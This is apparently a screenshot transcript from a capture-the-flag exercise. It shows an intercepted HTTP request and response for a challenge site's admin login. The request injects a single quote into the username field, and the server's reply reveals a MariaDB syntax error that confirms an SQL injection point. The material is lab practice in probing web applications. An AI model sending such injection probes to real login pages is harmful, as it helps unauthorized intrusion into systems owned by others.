 Request
Pretty Raw Hex \n
1 POST /admin/checklogin.php HTTP/1.1
2 Host: 0ac35eaf-d83a-4526-8738-595391a659f0.challenge.ctf.show
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0)
Gecko/20100101 Firefox/119.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avi
f,image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 12
9 Origin:
http://0ac35eaf-d83a-4526-8738-595391a659f0.challenge.ctf.show
10 Connection: close
11 Referer:
http://0ac35eaf-d83a-4526-8738-595391a659f0.challenge.ctf.show/
admin/?/login
12 Upgrade-Insecure-Requests: 1
13
14 u=123'&p=123
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Thu, 02 Nov 2023 10:29:43 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/7.3.11
7 Content-Length: 176
8
9 You have an error in your SQL syntax; check the manual that
corresponds to your MariaDB server version for the right syntax
to use near ''123''' at line 1用户名/密码错误